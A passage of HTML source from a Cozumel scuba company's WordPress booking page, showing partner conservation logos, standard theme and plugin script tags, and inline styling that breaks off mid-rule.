				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_85  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_86  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_87  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_1","url":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/","target":"_self"},{"class":"et_pb_blurb_3","url":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/","target":"_self"},{"class":"et_pb_blurb_5","url":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/","target":"_self"}];
			</script>
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d755f251c3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c306977435","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"1570\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "1570" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"dd7ff2d984","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyBRPvI3ZVPS13LuN9wGcy90kqutNcuQmGI&amp;ver=4.27.4" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<style id="et-builder-module-design-1570-cached-inline-styles">.et_pb_section_0,.et_pb_section_7,.et_pb_section_14,.et_pb_section_21{border-bottom-width:5px;border-bottom-color:#001589}.et_pb_section_0.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_14.et_pb_section,.et_pb_section_21.et_pb_section{padding-top:100px;padding-bottom:100px;background-color:#001589!important}.et_pb_row_0,.et_pb_row_11,.et_pb_row_22,.et_pb_row_33{border-radius:10px 10px 10px 10px;overflow:hidden;border-width:3px;border-color:#001589;box-shadow:0px 2px 18px 0px #001589}.et_pb_row_0.et_pb_row,.et_pb_row_11.et_pb_row,.et_pb_row_22.et_pb_row,.et_pb_row_33.et_pb_row{padding-right:10px!important;padding-left:10px!important;padding-right:10px;padding-left:10px}.et_pb_text_0,.et_pb_text_11,.et_pb_text_22,.et_pb_text_33{border-color:#001589}.et_pb_video_0,.et_pb_video_0 iframe,.et_pb_video_1,.et_pb_video_1 iframe,.et_pb_video_2,.et_pb_video_2 iframe,.et_pb_video_3,.et_pb_video_3 iframe{border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_video_0,.et_pb_video_1,.et_pb_video_2,.et_pb_video_3{border-width:3px;border-color:#99ccff}.et_pb_video_0 .et_pb_video_overlay_hover:hover,.et_pb_video_1 .et_pb_video_overlay_hover:hover,.et_pb_video_2 .et_pb_video_overlay_hover:hover,.et_pb_video_3 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_1.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_15.et_pb_section,.et_pb_section_17.et_pb_section,.et_pb_section_22.et_pb_section,.et_pb_section_24.et_pb_section{background-color:#d3e7ff!important}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:hover{color:#001489!important;border-color:#001489!important}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:after{display:none!important}.et_pb_pricing_table_0 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_1 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_2 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_3 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_4 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_5 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_6 .et_pb_button.et_pb_pricing_table_button,.et_pb_pricing_table_7 .et_pb_button.et_pb_pricing_table_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_pricing_tables_0 .et_pb_pricing_heading h2,.et_pb_pricing_tables_0 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_0 .et_pb_best_value,.et_pb_pricing_tables_0 .et_pb_sum,.et_pb_pricing_tables_0 .et_pb_dollar_sign,.et_pb_pricing_tables_0 .et_pb_frequency,.et_pb_pricing_tables_1 .et_pb_pricing_heading h2,.et_pb_pricing_tables_1 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_1 .et_pb_best_value,.et_pb_pricing_tables_1 .et_pb_sum,.et_pb_pricing_tables_1 .et_pb_dollar_sign,.et_pb_pricing_tables_1 .et_pb_frequency,.et_pb_pricing_tables_2 .et_pb_pricing_heading h2,.et_pb_pricing_tables_2 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_best_value,.et_pb_pricing_tables_2 .et_pb_sum,.et_pb_pricing_tables_2 .et_pb_dollar_sign,.et_pb_pricing_tables_2 .et_pb_frequency,.et_pb_pricing_tables_3 .et_pb_pricing_heading h2,.et_pb_pricing_tables_3 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_best_value,.et_pb_pricing_tables_3 .et_pb_sum,.et_pb_pricing_tables_3 .et_pb_dollar_sign,.et_pb_pricing_tables_3 .et_pb_frequency,.et_pb_pricing_tables_4 .et_pb_pricing_heading h2,.et_pb_pricing_tables_4 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_4 .et_pb_best_value,.et_pb_pricing_tables_4 .et_pb_sum,.et_pb_pricing_tables_4 .et_pb_dollar_sign,.et_pb_pricing_tables_4 .et_pb_frequency,.et_pb_pricing_tables_5 .et_pb_pricing_heading h2,.et_pb_pricing_tables_5 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_5 .et_pb_best_value,.et_pb_pricing_tables_5 .et_pb_sum,.et_pb_pricing_tables_5 .et_pb_dollar_sign,.et_pb_pricing_tables_5 .et_pb_frequency,.et_pb_pricing_tables_6 .et_pb_pricing_heading h2,.et_pb_pricing_tables_6 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_6 .et_pb_best_value,.et_pb_pricing_tables_6 .et_pb_sum,.et_pb_pricing_tables_6 .et_pb_dollar_sign,.et_pb_pricing_tables_6 .et_pb_frequency,.et_pb_pricing_tables_7 .et_pb_pricing_heading h2,.et_pb_pricing_tables_7 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_7 .et_pb_best_value,.et_pb_pricing_tables_7 .et_pb_sum,.et_pb_pricing_tables_7 .et_pb_dollar_sign,.et_pb_pricing_tables_7 .et_pb_frequency{color:#001489!important}.et_pb_pricing_tables_0 .et_pb_pricing li,.et_pb_pricing_tables_1 .et_pb_pricing li,.et_pb_pricing_tables_2 .et_pb_pricing li,.et_pb_pricing_tables_3 .et_pb_pricing li,.et_pb_pricing_tables_4 .et_pb_pricing li,.et_pb_pricing_tables_5 .et_pb_pricing li,.et_pb_pricing_tables_6 .et_pb_pricing li,.et_pb_pricing_tables_7 .et_pb_pricing li{color:#000000!important;text-align:center;padding-left:0}.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_0 .et_pb_pricing_content,.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_content,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_content,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description,.et_pb_pricing_tables_3 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_content,.et_pb_pricing_tables_4 .et_pb_pricing_table,.et_pb_pricing_tables_4 .et_pb_pricing_content,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description,.et_pb_pricing_tables_5 .et_pb_pricing_table,.et_pb_pricing_tables_5 .et_pb_pricing_content,.et_pb_pricing_tables_6 .et_pb_pricing_table,.et_pb_pricing_tables_6 .et_pb_pricing_content,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description,.et_pb_pricing_tables_7 .et_pb_pricing_table,.et_pb_pricing_tables_7 